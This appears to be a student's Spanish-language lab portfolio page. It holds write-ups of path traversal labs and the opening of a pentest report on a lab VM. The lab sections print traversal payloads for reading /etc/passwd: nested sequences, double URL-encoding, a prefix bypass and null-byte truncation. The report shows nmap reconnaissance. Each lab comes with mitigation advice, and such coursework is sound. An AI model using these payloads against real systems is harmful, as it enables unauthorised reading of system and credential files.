      Este bypass expone la debilidad central de la estrategia de lista negra (o eliminación): intenta enumerar todos los patrones "malos", pero el atacante siempre puede encontrar expresiones equivalentes fuera de esa enumeración. MITRE clasifica el directory traversal como una categoría de vulnerabilidad "imperdonable", precisamente porque sus métodos de defensa se comprenden plenamente desde hace tiempo, pero las implementaciones erróneas siguen siendo comunes. La práctica correcta no es intentar filtrar, sino verificar si la entrada pertenece a un conjunto conocido de valores "buenos".
    </p><br><br>
    <h3>Posibles soluciones</h3><br>
    <p>
      Para evitar esta vulnerabilidad, la defensa no debe basarse en eliminar o filtrar cadenas como ../, ya que un atacante puede usar secuencias anidadas (....//) para reconstruir la secuencia prohibida. La solución correcta consiste en normalizar la ruta resultante con realpath() y verificar que permanezca dentro del directorio permitido, rechazando cualquier acceso que intente salir de él. Además, se recomienda implementar una lista blanca de archivos permitidos, usar identificadores numéricos en lugar de nombres de archivo, y aplicar permisos restrictivos para que el usuario del servidor web no pueda leer archivos sensibles del sistema. La combinación de estas capas garantiza que, sin importar cómo el atacante construya la entrada, el destino final siempre esté validado y sea seguro. 
    </p>
    <br><br>
    <h3>Desarrollo</h3><br>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act9/img1.png" alt="Descripción breve para accesibilidad">
        <figcaption>Copiamos la URL dentro del navegador que nos proporciona burpsuite, nos mandara directamente a la actividad de Traversal sequences stripped non-recursively </figcaption>
    </figure>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act9/img2.png" alt="Descripción breve para accesibilidad">
        <figcaption>Una vez entremos a la pagina web de la actividad, daremos click en cualquier imagen en la parte de “View details”, para empezar a recibir el trafico y poder analizarlo.</figcaption>
    </figure>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act9/img3.png" alt="Descripción breve para accesibilidad">
        <figcaption>Cuando empiece a llegar el tráfico, nos iremos a nuestro burpsuite e iremos a la parte de “Proxy” y daremos click en forward en los logs que no nos interesen, nos enfocaremos en los logs de tipo imagen “jpg”, una vez lo encontremos lo mandaremos al repetidor donde lo analizaremos a profundidad. </figcaption>
    </figure>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act9/img4.png" alt="Descripción breve para accesibilidad">
        <figcaption>Nos moveremos a la parte del repetidor donde analizaremos el log de tipo img, en la parte de request veremos código de tipo html y nos enfocaremos en la parte que dice “filename” y borraremos lo que se encuentre ahí para escribir “....//....//....//etc/passwd”, a diferencia de los casos anteriores, en esta actividad se bloquea el caso simple y la ruta universal de path traversal, mas no la vulnerabilidad de secuencias anidadas, que es la que estamos efectuando para poder obtener acceso al directorio /etc/passwd de donde obtendremos usuarios y passwords encriptadas. </figcaption>
    </figure><br><br>
    <h3>Conclusion</h3><br>
    <p>
      Este laboratorio ofrece una lección importante sobre el diseño de defensas de seguridad: las defensas basadas en eliminación o listas negras son intrínsecamente frágiles, porque dependen de una enumeración completa de los patrones de ataque, mientras que la creatividad del atacante es infinita. El bypass de la eliminación no recursiva aprovecha precisamente un descuido en el detalle de implementación: una operación aparentemente razonable de "eliminar caracteres peligrosos" resulta completamente ineficaz frente a entradas anidadas cuidadosamente construidas. 
      Desde la perspectiva del defensor, la solución correcta no es intentar eliminar de forma más inteligente, sino adoptar una estrategia de lista blanca: enumerar explícitamente los archivos a los que se permite acceder, o utilizar un diseño que no implique rutas de archivo proporcionadas por el usuario (como mapear archivos mediante identificadores aleatorios). Si es imprescindible procesar rutas proporcionadas por el usuario, se debe verificar, tras la normalización, que la ruta resultante esté estrictamente dentro del directorio seguro previsto, en lugar de intentar identificar y eliminar secuencias "maliciosas". Este cambio de mentalidad es la clave para pasar de "parchear cada vulnerabilidad conocida" a "eliminar de raíz la categoría de vulnerabilidad".
    </p>
  </div>
</section>

<!--Efecto Hero Section Parcial 2 | Act 10 -->
<section class="hero-sectionPP5" id ="act10">
  <div class="hero-texto">
    <h1>Parcial 2</h1>
    <h2>File Path Traversal | Sequences Stripped with Superfluous url-decode</h2>
    <p>Desplace para empezar</p>
  </div>
</section>
<section class="info-section" >
  <div class="info-contenedor">
    <h1>File Path Traversal | Sequences Stripped with Superfluous url-decode</h1>
    <p>Miguel Ángel Salazar Martinez | 183833</p>
    <p>Profesor: Servando López</p>
    <p>Universidad Politécnica de San Luis Potosi</p>
    <p>Act 10 | Sequences Stripped with Superfluous url-decode</p>
    <p>24/09/26</p>
    <br>  
    <a href="images/Act10/Act10_183833.pdf" download="Act10_183833.pdf" class="btn-descargar">
    Descargar Informe
    </a><br><br>
    <h3>Introducción</h3><br><br>
    <p>
      En el ámbito de la ciberseguridad, el juego entre ataque y defensa a menudo se decide en los detalles. En las secciones anteriores hemos visto cómo evadir filtros simples mediante rutas absolutas y cómo aprovechar eliminaciones no recursivas para reconstruir secuencias prohibidas. Ahora, el escenario que nos ocupa presenta una defensa aparentemente más robusta: la aplicación bloquea las secuencias de path traversal e incluso realiza una decodificación URL adicional sobre la entrada. Sin embargo, cuando el orden de estas operaciones es incorrecto, el atacante puede aprovechar la doble codificación para que la secuencia maliciosa "aparezca" ante el sistema solo después de haber pasado los controles de seguridad. Este caso demuestra que el orden en que se validan y decodifican los datos es tan importante como la validación misma, y que la defensa debe realizarse siempre después de la canonicalización completa de la entrada.
    </p><br><br>
    <h3>Marco Teorico</h3><br><br>
    <p>
      El mecanismo de la decodificación superflua 
      El núcleo de este laboratorio es el "URL-decode superfluo". La aplicación, al recibir el nombre de archivo, bloquea cualquier entrada que contenga secuencias de path traversal (../). Sin embargo, después de aplicar este filtro, realiza una decodificación URL adicional sobre la entrada antes de usarla. Esto significa que si el atacante envía una secuencia que, al ser decodificada una primera vez, no parece contener ../, el filtro la dejará pasar. Pero la segunda decodificación (realizada por la aplicación) la transformará en la secuencia peligrosa. 
      El principio de la doble codificación 
      El atacante puede construir una carga útil como ..%252f..%252f..%252fetc/passwd. Aquí, %25 es el código URL del carácter %. Cuando la aplicación realiza su decodificación, %25 se convierte en %, y la cadena queda como ..%2f..%2f..%2fetc/passwd. En ese momento, el filtro no detecta ../ porque la secuencia todavía está codificada como %2f. Sin embargo, la aplicación luego realiza otra decodificación (o el sistema operativo la realiza al abrir el archivo), convirtiendo %2f en /, resultando en ../../../etc/passwd. 
      La contradicción fundamental: validar antes de decodificar 
      Este bypass expone un error de orden crítico: la validación debe realizarse después de que la entrada haya sido completamente decodificada y canonicalizada. Si la aplicación valida la cadena tal como llega (codificada), y luego la decodifica antes de usarla, está validando algo diferente a lo que finalmente se usará. CVE-2021-41773 en Apache fue un ejemplo real de este error: el servidor validaba la ruta antes de decodificarla completamente, permitiendo que %2e%2e pasara el filtro y luego se resolviera como .. al abrir el archivo. La lección es clara: decodificar completamente, normalizar, y solo entonces validar.
    </p><br><br>
    <h3>Posibles soluciones</h3><br><br>
    <p>
      Para evitar esta vulnerabilidad, la defensa no debe validar la entrada antes de decodificarla, ya que un atacante puede usar doble codificación (%252f) para que la secuencia maliciosa aparezca solo después de pasar el filtro. La solución correcta consiste en decodificar completamente la entrada primero, luego normalizar la ruta con realpath() y, finalmente, verificar que la ruta resultante permanezca dentro del directorio permitido. Además, se recomienda implementar una lista blanca de archivos permitidos, usar identificadores numéricos en lugar de nombres de archivo, y aplicar permisos restrictivos para limitar el impacto en caso de fallo. La clave es validar siempre la representación final y canonicalizada de la entrada, nunca una versión intermedia que aún puede transformarse. 
    </p><br><br>
    <h3>Desarrollo</h3><br><br>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act10/img1.png" alt="Descripción breve para accesibilidad">
        <figcaption>Copiamos la URL de la actividad en el navegador que nos proporciona el burpsuite para abrir la actividad de traversal stripped with superfluos URL-decode </figcaption>
    </figure><br>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act10/img2.png" alt="Descripción breve para accesibilidad">
        <figcaption>Una vez nos aparezca la página por la que estaremos aprovechándonos de la vulnerabilidad path traversal, daremos click en cualquiera de las imágenes en la parte de “View details”. </figcaption>
    </figure><br>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act10/img3.png" alt="Descripción breve para accesibilidad">
        <figcaption>Cuando nos empiece a llegar tráfico de la página, nos iremos a la parte de proxy en nuestro burpsuit y a los logs que nos aparezcan les daremos click en forward hasta llegar al log que nos interesa que es el de tipo imagen “jpg”, al cual enviaremos al repetidor para proceder a analizarlo. </figcaption>
    </figure><br>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act10/img4.png" alt="Descripción breve para accesibilidad">
        <figcaption>Continuaremos en la sección del repetidor que es donde analizaremos este log, nos dirigiremos a la parte Request en filename, y borraremos lo que se encuentre ahí, y procederemos a ingresar ..%252f..%252f..%252fetc/passwd que es la vulnerabilidad por la que estaremos obteniendo a los usuarios y passwords, a esta vulnerabilidad se le conoce como “Doble decodificación” el SO decodifica el %25 que nos da como resultado un “%” quedando ..%2f que después se vuelve a decodificar que nos da un “../”, que juntando ya todo decodificado nos queda “../../../etc/passwd” que es la ruta a la que finalmente tenemos acceso.  </figcaption>
    </figure><br>
    <h3>Conclusión</h3><br><br>
    <p>
      Este laboratorio ofrece una lección fundamental sobre el diseño de defensas de seguridad: el orden de las operaciones de validación y decodificación es crítico. No basta con tener un filtro que bloquee ../; ese filtro debe operar sobre la representación final y canonicalizada de la entrada, no sobre una versión intermedia que puede transformarse en algo peligroso después de pasar el control. 
      La doble codificación es una técnica clásica de evasión de filtros que aprovecha precisamente esta discrepancia entre lo que se valida y lo que se usa. La solución correcta consiste en decodificar completamente, canonicalizar la ruta (resolviendo .. y .), y solo entonces aplicar las validaciones (como verificar que la ruta esté dentro del directorio permitido). Cualquier defensa que valide antes de la canonicalización completa es vulnerable a este tipo de bypass. Este principio se aplica no solo al path traversal, sino a cualquier validación de entrada en general: validar el resultado final, no la entrada cruda. 
    </p>
  </div>
</section>

<!--Efecto Hero Section Parcial 2 | Act 11 -->
<section class="hero-sectionPP6" id ="act11">
  <div class="hero-texto">
    <h1>Parcial 2</h1>
    <h2>File Path Traversal | Validation of start of path</h2>
    <p>Desplace para empezar</p>
  </div>
</section>
<section class="info-section" >
  <div class="info-contenedor">
    <h1>File Path Traversal | Validation of start of path</h1>
    <p>Miguel Ángel Salazar Martinez | 183833</p>
    <p>Profesor: Servando López</p>
    <p>Universidad Politécnica de San Luis Potosi</p>
    <p>Act 11 | Validation of start of path</p>
    <p>24/09/26</p>
    <br>  
    <a href="images/Act11/Act11_183833.pdf" download="Act11_183833.pdf" class="btn-descargar">
    Descargar Informe
    </a><br><br>
    <h3>Introducción</h3><br><br>
    <p>
      En el ámbito de la ciberseguridad, el juego entre ataque y defensa a menudo se decide en la oportunidad de la validación. En la sección anterior vimos cómo evadir filtros mediante doble codificación; ahora, el escenario que nos ocupa revela otro defecto lógico común: solo se verifica el "inicio" de la ruta, pero se ignora el "destino final". Cuando la aplicación exige que la entrada comience con un "directorio de confianza" pero no comprueba dónde acaba realmente la ruta después de resolver los ../, el atacante solo necesita añadir secuencias de traversal después del prefijo legítimo para escapar del sandbox. Este caso demuestra con claridad que validar una propiedad no es validar todo; comprobar el punto de partida de una ruta no es comprobar su punto de llegada. 
    </p><br><br>
    <h3>Marco Teorico</h3><br><br>
    <p>
      El defecto lógico de la validación por prefijo 
      El núcleo de este laboratorio es la "validación del inicio de la ruta". La aplicación, al recibir la ruta de archivo proporcionada por el usuario, comprueba si esa ruta comienza con un directorio esperado (como /var/www/images/). Si no es así, rechaza la petición. Esta regla parece segura: si el usuario solo puede acceder a archivos dentro del directorio de imágenes, no podrá leer otros archivos. 
      Sin embargo, "comenzar con un prefijo" solo garantiza una cosa: los primeros caracteres de la cadena cumplen el requisito. No impone ninguna restricción sobre lo que viene después. El atacante puede conservar el prefijo legítimo y añadir después secuencias de traversal, haciendo que la ruta final resuelta apunte a una ubicación completamente distinta. 
      Cómo las secuencias de traversal evaden la validación por prefijo 
      La carga útil que construye el atacante es: 
      /var/www/images/../../../etc/passwd 
      Cuando la aplicación verifica, ve que la ruta efectivamente comienza con /var/www/images/ y la validación pasa. Pero después, el sistema resuelve las secuencias ../ de esa ruta. 
      La validación comprueba la cadena en el momento de la verificación, pero la operación del sistema de archivos usa la ruta final resuelta. Ambas apuntan a ubicaciones completamente diferentes. 
      La forma de defensa más segura 
      La práctica correcta es: normalizar primero la ruta y luego verificar si el resultado está dentro del directorio permitido. Por ejemplo, en Java se usa getCanonicalPath() y luego se comprueba si la ruta normalizada comienza con el directorio esperado. De esta forma, sin importar cuántos ../ inserte el atacante, la ruta final normalizada quedará al descubierto y será verificada. 
    </p><br><br>
    <h3>Posibles soluciones</h3><br><br>
    <p>
      Soluciones para prevenir el Path Traversal con validación de inicio de ruta 
      Para evitar esta vulnerabilidad, la defensa no debe limitarse a verificar que la ruta comience con el directorio permitido, ya que un atacante puede conservar ese prefijo y añadir secuencias de traversal (../) para salir del directorio. La solución correcta consiste en normalizar primero la ruta completa (por ejemplo, con realpath() en PHP o getCanonicalPath() en Java) y luego verificar que la ruta resultante permanezca dentro del directorio permitido. Si la ruta normalizada no comienza con el directorio seguro, se rechaza la petición. Esta validación debe realizarse sobre el destino final, no sobre la entrada cruda, porque es el destino final lo que el sistema operativo usará para acceder al archivo. 
    </p><br><br>
    <h3>Desarrollo</h3><br><br>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act11/img1.png" alt="Descripción breve para accesibilidad">
        <figcaption>Para la actividad comenzamos copiando la URL de la actividad y pegándolo en el navegador que nos proporciona burp para ingresar a nustra tarea de Validation of start of path.  </figcaption>
    </figure><br>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act11/img2.png" alt="Descripción breve para accesibilidad">
        <figcaption>Despues de dar click en “Access the lab” nos mandara directamente a la web que vamos a vulnerear para obtener los usuarios y passwords del sistema. Procedemos a dar click en el boton de “View Details” para comenzar a interceptar el trafico en nuestro burpsuit.</figcaption>
    </figure><br>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act11/img3.png" alt="Descripción breve para accesibilidad">
        <figcaption>Justo después de presionar el botón de “view details” nos comenzara a llegar el tráfico, daremos en el botón de forward en los logs que no nos interesan hasta que nos aparezcan los que necesitamos que son los de tipo “img”. Una vez que encontremos el log de img lo seleccionamos y dando click derecho buscamos la opción que diga “Send to repeater” para mandarlo al repetidor que es donde lo analizaremos más a fondo.</figcaption>
    </figure><br>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act11/img4.png" alt="Descripción breve para accesibilidad">
        <figcaption>Una vez estemos en la parte del repetidor analizaremos el log “img” nos daremos cuenta de que en la parte de filename, podemos acceder al directorio de passwords y usuarios, aprovechándonos de la vulnerabilidad de la validación de inicio de ruta. Esta vulnerabilidad consiste en que el sistema solo verifica el inicio de ruta que es “/var/www/images” es decir nosotros podríamos aprovecharnos de esto y escribir “/var/www/images/../../../etc/passwd” y acceder directamente a los usuarios y sus contraseñas como se ve en el ejemplo. </figcaption>
    </figure><br><br>
    <h3>Conclusión</h3><br><br>
    <p>
      Este laboratorio revela un principio importante sobre la validación de entradas: validar una parte de una propiedad no equivale a validar la propiedad completa. Comprobar si una ruta comienza con un directorio determinado solo garantiza que el prefijo de la cadena "parece correcto", pero no impone ninguna restricción sobre el destino final de la ruta. El atacante conserva el prefijo legítimo y añade secuencias de traversal después, logrando así pasar la validación y escapar del sandbox al mismo tiempo. 
      Desde la perspectiva del defensor, la práctica correcta es normalizar primero la ruta y luego validar el resultado normalizado. Utilizar las API del sistema de archivos que proporciona la plataforma (como getCanonicalPath() en Java o GetFullPath() en ASP.NET) para resolver la entrada del usuario en una ruta absoluta normalizada, y luego comprobar si esa ruta final está realmente dentro del directorio permitido. La validación debe realizarse después de completar la resolución de la ruta, no antes. 
    </p>
  </div>
</section>

<!--Efecto Hero Section Parcial 2 | Act 12 -->
<section class="hero-sectionPP7" id ="act12">
  <div class="hero-texto">
    <h1>Parcial 2</h1>
    <h2>File Path Traversal | Validation of file extension with null byte bypass</h2>
    <p>Desplace para empezar</p>
  </div>
</section>
<section class="info-section" >
  <div class="info-contenedor">
    <h1>File Path Traversal | Validation of file extension with null byte bypass</h1>
    <p>Miguel Ángel Salazar Martinez | 183833</p>
    <p>Profesor: Servando López</p>
    <p>Universidad Politécnica de San Luis Potosi</p>
    <p>Act 12 | Validation of file extension with null byte bypass</p>
    <p>25/09/26</p>
    <br> 
    <a href="images/Act12/Act12_183833.pdf" download="Act12_183833.pdf" class="btn-descargar">
    Descargar Informe
    </a><br><br>
    <h3>Introducción</h3><br>
    <p>
      En el ámbito de la ciberseguridad, las defensas más comunes suelen basarse en la validación superficial de la entrada: comprobar que un archivo tenga cierta extensión, que la ruta empiece por un directorio concreto, o que no contenga secuencias sospechosas. Sin embargo, estas comprobaciones a nivel de cadena pueden ser engañadas cuando el atacante explota discrepancias entre cómo la aplicación interpreta la entrada y cómo la interpreta el sistema subyacente. El caso del Null Byte Injection (inyección de byte nulo) es un ejemplo clásico y peligroso de este tipo de fallo: la aplicación cree estar validando una ruta con extensión .png, pero el sistema de archivos, al encontrar un carácter nulo (%00), trunca la cadena y accede a un archivo completamente distinto. Comprender este mecanismo es esencial para entender por qué la validación debe realizarse después de la canonicalización completa y por qué los entornos antiguos representan un riesgo significativo incluso cuando el código "parece" seguro.
    </p><br><br>
    <h3>Marco Teorico</h3><br>
    <p>
      El byte nulo (%00 en URL encoding, o \0 en representación binaria) es un carácter especial que, en muchos lenguajes de programación de bajo nivel y en el sistema operativo, se utiliza como terminador de cadena. Esto significa que, cuando una función del sistema de archivos (escrita originalmente en C) recibe una cadena con un byte nulo, deja de leer en ese punto, ignorando todo lo que venga después. 
      En aplicaciones web escritas en lenguajes como PHP (versiones antiguas), Java o ASP, cuando la entrada del usuario se pasa directamente a funciones del sistema de archivos, ese byte nulo puede truncar la ruta en el punto donde el atacante lo inserta. 
      El mecanismo del ataque en este laboratorio 
      La aplicación de este laboratorio valida que el archivo solicitado tenga una extensión permitida (como .png). La comprobación se realiza a nivel de cadena: si el nombre termina en .png, se considera una imagen válida y se permite el acceso. 
      ../../../etc/passwd%00.png 
      Cuando la aplicación verifica la extensión, ve que la cadena termina en .png y la validación pasa. Sin embargo, cuando la ruta se pasa a la función de apertura de archivos, el byte nulo %00 actúa como terminador: la función solo ve ../../../etc/passwd y abre ese archivo. La extensión .png que la aplicación validó nunca llega a usarse. 
    </p><br><br>
    <h3>Posibles Soluciones</h3><br>
    <p>
      Soluciones para prevenir el Path Traversal con bypass de byte nulo 
      Para evitar esta vulnerabilidad, la defensa no debe basarse únicamente en la validación de la extensión del archivo a nivel de cadena, ya que un atacante puede usar el byte nulo (%00) para truncar la ruta antes de la extensión verificada. La solución correcta consiste en rechazar cualquier entrada que contenga bytes nulos antes de cualquier procesamiento, y canonicalizar la ruta completa (con realpath() o equivalente) verificando que el resultado final permanezca dentro del directorio permitido. Además, se debe usar una lista blanca de archivos permitidos e identificadores numéricos en lugar de nombres de archivo, y garantizar que el entorno de ejecución (PHP, Java, etc.) esté actualizado, ya que las versiones modernas rechazan los bytes nulos en rutas de archivo. 
    </p><br><br>
    <h3>Desarrollo</h3><br>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act12/img1.png" alt="Descripción breve para accesibilidad">
        <figcaption>Para comenzar la práctica copiamos y pegamos el link de la actividad Validation of file extension with null byte bypass en el navegador que nos proporciona burp, se nos abrira la pagina web de laboratorio, daremos click en “ACCESS THE LAB” para comenzar.</figcaption>
    </figure><br>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act12/img2.png" alt="Descripción breve para accesibilidad">
        <figcaption>Despues de comenzar el laboratorio se nos abrirá la página web que vamos a vulnerar, en esta daremos click a cualquiera de las imágenes que nos aparezcan en el botón de “View Details”, inmediatamente nuestro burp suite comenzará a interceptar todo el tráfico proveniente de esta pagina. </figcaption>
    </figure><br>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act12/img3.png" alt="Descripción breve para accesibilidad">
        <figcaption>Abrimos nuestro burp suite y nos daremos cuenta de que si, efectivamente nos ha empezado a llegar tráfico de la página (Todo esto en la sección de proxy), daremos click en forward para “ignorar” los logs que no nos importen, nos enfocaremos en los que nos interesen que son los de tipo img, una vez lo encontremos lo seleccionaremos y con el click derecho lo mandaremos al repetidor donde lo analizaremos a fondo. </figcaption>
    </figure><br>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act12/img4.png" alt="Descripción breve para accesibilidad">
        <figcaption>En la barra de navegación nos trasladaremos al “Repeater” que es donde analizaremos el log de img, en la parte de Request que se encuentra en la parte inferior izquierda notaremos que se encuentra el “filename” ahí ingresaremos “../../../etc/passwd%00.png”, esta vulnerabilidad consiste en dos procesos de verificación el primero verifica que termine en .png, como es así, pasa automáticamente la cadena al segundo proceso donde el carácter nulo “%00” finaliza la cadena y el sistema lee “../../../etc/passwd” ahí su peligrosidad no basta con solo verificar la terminación de la ruta o el inicio de la entrada, hay que impedir la entrada de cualquier carácter nulo y canonizar la ruta asegurándonos de que todo esté dentro del directorio permitido. </figcaption>
    </figure><br><br>
    <h3>Conclusión</h3><br>
    <p>
      Este laboratorio demuestra que la seguridad de una aplicación no depende únicamente de que exista una validación, sino de dónde y cuándo se aplica esa validación. La inyección de byte nulo es un ejemplo perfecto de cómo dos capas del sistema pueden interpretar la misma entrada de formas completamente distintas: la aplicación valida la cadena completa y ve .png, mientras que el sistema de archivos se detiene en el %00 y accede a /etc/passwd. Esa discrepancia es la vulnerabilidad. 
      La lección principal es que validar una representación intermedia de la entrada no garantiza nada si el sistema subyacente usa una representación diferente. La extensión .png que la aplicación verificó nunca llegó a usarse porque el sistema operativo truncó la cadena antes. Esto refuerza un principio fundamental: la validación debe realizarse sobre la representación final y canonicalizada que se usará realmente, no sobre la entrada cruda. 
      Además, este caso subraya la importancia de mantener actualizado el entorno de ejecución. El null byte injection funcionaba en versiones antiguas de PHP porque las funciones del sistema de archivos aceptaban bytes nulos; las versiones modernas los rechazan automáticamente. Sin embargo, el código legado y los servidores sin actualizar siguen siendo vulnerables, lo que demuestra que la seguridad no es solo escribir código correcto, sino también gestionar el ciclo de vida del software. 
      Finalmente, este laboratorio nos recuerda que las defensas basadas en listas negras o validaciones superficiales siempre serán frágiles. La solución robusta combina rechazo explícito de bytes nulos, canonicalización de la ruta, verificación del destino final dentro del directorio permitido, y actualización constante del entorno. Solo así se elimina la categoría completa de vulnerabilidad, en lugar de parchear un ataque concreto. 
    </p>
  </div>
</section>

<!--Efecto Hero Section Parcial 2 | Act 13 -->
<section class="hero-sectionPP8" id ="act13">
  <div class="hero-texto">
    <h1>Parcial 2</h1>
    <h2>Red team report: pentesting de My file Server 1</h2>
    <p>Desplace para empezar</p>
  </div>
</section>
<section class="info-section" >
  <div class="info-contenedor">
    <h1>Red team report: pentesting de My file Server 1</h1>
    <p>Miguel Ángel Salazar Martinez | 183833</p>
    <p>Profesor: Servando López</p>
    <p>Universidad Politécnica de San Luis Potosi</p>
    <p>Act 13 | Red team report: pentesting de My file Server 1</p>
    <p>01/10/26</p>
    <br> 
    <a href="images/Act13/Act13_183833.pdf" download="Act13_183833.pdf" class="btn-descargar">
    Descargar Informe
    </a><br><br>
    <h3>Resumen Ejecutivo</h3><br>
    <p>
      En el marco de la evaluación de seguridad correspondiente al engagement de pruebas de penetración sobre la infraestructura de la organización, se llevó a cabo un análisis exhaustivo utilizando metodologías reconocidas de la industria, incluyendo las fases de reconocimiento, enumeración, explotación y post-explotación. El objetivo principal de este ejercicio fue identificar, documentar y evaluar el nivel de exposición del activo denominado My File Server 1, así como determinar el impacto potencial que una amenaza real podría generar sobre los activos críticos de la empresa. Los resultados obtenidos revelan un panorama de riesgo sumamente crítico que requiere atención inmediata por parte de la dirección. <br>
      Durante la fase de reconocimiento y enumeración, se identificó una superficie de ataque significativamente amplia. El análisis permitió detectar múltiples puertos abiertos y servicios en ejecución que, en su mayoría, presentaban configuraciones deficientes o inexistentes medidas de protección. Entre los hallazgos más relevantes, se encontró que los servicios de transferencia de archivos y acceso remoto no contaban con políticas de contraseñas robustas ni con mecanismos de autenticación multifactor. Esta debilidad estructural permitió a un actor malicioso obtener acceso a información sensible sin encontrar barreras técnicas significativas. <br>
      El vector de ataque principal se materializó a través del servicio FTP, donde fue posible identificar credenciales de acceso con una facilidad preocupante. La explotación exitosa de esta vulnerabilidad derivó en el establecimiento de una conexión desde la máquina de pruebas hacia el servidor corporativo, lo que permitió a los evaluadores adentrarse en el entorno interno de la organización. Una vez dentro, se ejecutaron técnicas de escalamiento de privilegios que culminaron con la obtención del control total del sistema, incluyendo el acceso a la cuenta de administrador (root). Este nivel de compromiso otorgó a los atacantes la capacidad de manipular, extraer o destruir información confidencial, así como de instalar mecanismos de persistencia que podrían pasar desapercibidos durante largos periodos. <br>
      Las implicaciones de estos hallazgos trascienden el ámbito meramente técnico. La combinación de credenciales expuestas, configuraciones inseguras y sistemas operativos sin parches de seguridad representa un riesgo inaceptable para la continuidad del negocio. Un atacante con acceso root podría exfiltrar bases de datos completas, alterar registros financieros, interrumpir servicios críticos o incluso utilizar el servidor comprometido como plataforma para lanzar ataques hacia otras organizaciones. El impacto potencial incluye pérdidas económicas significativas derivadas de la recuperación de sistemas, sanciones regulatorias por incumplimiento de normativas de protección de datos, y un daño reputacional incalculable que afectaría la confianza de clientes, socios comerciales y accionistas. <br>
      La confianza es un pilar fundamental en las relaciones comerciales. La revelación de una brecha de seguridad de esta magnitud generaría dudas razonables entre nuestros socios estratégicos respecto a la solidez de nuestros controles internos. La percepción de que la organización no es capaz de salvaguardar la información confidencial podría traducirse en la pérdida de contratos, la imposición de condiciones más restrictivas en futuras negociaciones o, en el peor de los casos, el cese definitivo de colaboraciones clave para el sostenimiento operativo y financiero de la empresa. <br>
      Como recomendación principal, se establece la necesidad imperiosa de ejecutar un plan de remediación inmediato. En primer lugar, se debe proceder al cierre de puertos y la desactivación de servicios que no sean estrictamente indispensables para la operación del negocio. En segundo lugar, es mandatorio revisar y fortalecer las políticas de autenticación, implementando contraseñas robustas, rotación periódica de credenciales y, preferiblemente, autenticación multifactor para todos los accesos remotos y administrativos. En tercer lugar, se requiere un programa urgente de gestión de parches que garantice la actualización oportuna del sistema operativo y las aplicaciones críticas, mitigando así vulnerabilidades conocidas como la que permitió la escalada de privilegios en este ejercicio. Finalmente, se sugiere la implementación de monitoreo continuo y auditorías periódicas que permitan detectar y responder ante intentos de intrusión en tiempo real. <br>
      En conclusión, el estado actual de seguridad del servidor evaluado representa una amenaza crítica para la organización. La evidencia recolectada demuestra que un atacante con motivación y recursos limitados podría comprometer la totalidad de los activos alojados en dicho sistema. La dirección debe priorizar la asignación de recursos humanos, técnicos y financieros para cerrar las brechas identificadas a la brevedad posible, evitando así consecuencias devastadoras que podrían poner en riesgo la viabilidad misma de la empresa. <br>
    </p><br><br>
    <h3>Alcance</h3><br>
    <p>
      Esta evaluación de seguridad se limita al activo denominado My File Server 1, una máquina virtual que simula un servidor de archivos corporativo. La dirección IP identificada para este activo dentro de la red de laboratorio aislada es 192.168.56.104. La prueba se realizó bajo un enfoque de caja negra (black-box), lo que significa que yo no contaba con información previa sobre la configuración interna, credenciales de acceso, código fuente o posibles vulnerabilidades del sistema. El objetivo fue simular las condiciones de un atacante externo que únicamente conoce la existencia del servidor y su dirección de red. 
    </p><br><br>
    <h3>Metodología</h3><br>
    <p>
      La evaluación se llevó a cabo siguiendo un enfoque estructurado y alineado con estándares reconocidos de la industria. Se tomó como referencia el Penetration Testing Execution Standard (PTES) para la organización general de las fases, y las guías de OWASP Web Security Testing Guide (WSTG) para las pruebas específicas sobre servicios web y aplicaciones. El proceso se dividió en las siguientes fases: <br>
      Reconocimiento: Identificación del activo en la red y descubrimiento de los servicios expuestos mediante técnicas de escaneo pasivo y activo. <br>
      Enumeración: Obtención de información detallada sobre los servicios identificados, incluyendo versiones, usuarios, recursos compartidos y posibles vectores de ataque. <br>
      Explotación: Aprovechamiento de las vulnerabilidades identificadas para obtener acceso inicial al sistema. <br>
      Post-Explotación: Escalada de privilegios, recolección de evidencia y evaluación del impacto real del compromiso. 
    </p><br><br>
    <h3>Reconocimiento</h3><br>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act13/img1.png" alt="Descripción breve para accesibilidad">
        <figcaption>Para la parte de reconocimiento usamos el comando netdiscover -r 192.168.56.0/24, el parámetro -r para indicarle un rango de redes a escanear, y la /24 para indicarle que busque desde la ip 192.168.56.1 hasta la 192.168.56.254. </figcaption>
    </figure><br>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act13/img2.png" alt="Descripción breve para accesibilidad">
        <figcaption>Continuando con la etapa de reconocimiento usamos el parametro de nmap –p- 192.168.56.104 -sV, en esta parte usamos nmap para hacer un escaneo de puertos con el –p- le indicamos a nmap que el escaneo será a todos los puertos sin excepción y con el –sV le indicamos que nos de la versión de los servicios que estén corriendo en estos puertos.</figcaption>
    </figure><br>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act13/img3.png" alt="Descripción breve para accesibilidad">
        <figcaption>Dandole continuidad a la etapa de Reconocimiento podemos encontrar un escaneo más detallado de nuestra victima con el comando nmap –A 192.168.56.104 que es un comando de escaneo muy agresivo que nos arroja bastante información interesante en esta podemos encontrar nuestro principal vector de ataque que se encuentra corriendo el servicio ftp en el puerto 21 con una versión de vsftpd 3.0.2 y con libre albedrio prácticamente drwxrwxrwx, además de eso encontramos otras dos vulnerabilidades potenciales también a explotar, me refiero a los puertos ssh y http que se encuentran abiertos en los puertos 80 y 22 respectivamente.</figcaption>
    </figure><br>
    <figure class="bloque-imagen-centrada">
        <img src="images/Act13/img4.png" alt="Descripción breve para accesibilidad">
